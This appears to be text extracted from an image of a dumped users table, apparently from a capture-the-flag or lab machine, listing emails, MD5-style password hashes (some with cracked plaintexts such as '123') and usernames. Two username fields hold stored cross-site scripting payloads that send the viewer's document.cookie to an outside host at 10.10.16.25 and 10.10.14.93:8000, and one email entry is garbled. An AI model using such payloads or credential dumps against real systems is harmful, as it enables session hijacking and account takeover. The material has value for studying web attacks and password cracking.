 | user_id | email | password | username |
| 1 | axel2017@gmail.com | d1bbba3670feb9435c9841e46e60ee2f | axel |
| 2 | rosamendoza485@gmail.com | ac369922d560f17d6eeb8b2c7dec498c | rosa |
| 3 | robertcervantes2000@gmail.com | 42846631708f69c00ec0c0a8aa4a92ad | robert |
| 4 | fabiancarachure2323@gmail.com | 39e153e825c4a3d314a0dc7f7475ddbe | fabian |
| 5 | jerrysonC343@gmail.com | 781593e060f8d065cd7281c5ec5b4b86 | jerryson |
| 6 | larryP5656@gmail.com | 1b6dce240bbfbc0905a664ad199e18f8 | larry |
| 7 | royer.royer2323@gmail.com | c598f6b844a36fa7836fba0835f1f6 | royer |
| 8 | peterCC456@gmajp/cpp | e41ccefa439fc454f7eadbf1f139ed8a | peter |
| 9 | angel234g@gmail.com | 24a8ec003ac2e1b3c5953a6f95f8f565 | angel |
| 10 | jobert2020@gmail.com | 88e4dceccd48820cf77b5cf6c08698ad | jobert |
| 11 | | 1610838743cc90e3e4fdda748282d9b8 (dave) | dave |
| 12 | khanh123@gmail.com | 202cb962ac59075b964b07152d234b70 (123) | <img src=x onerror=this.src='http://10.10.16.25/?c='+document.cookie> |
| 13 | a@a.maik | bc6680c1a0d13d778d73c59185b1e412 (wan) | "><script>document.location='http://10.10.14.93:8000/?a='+document.cookie;</script> |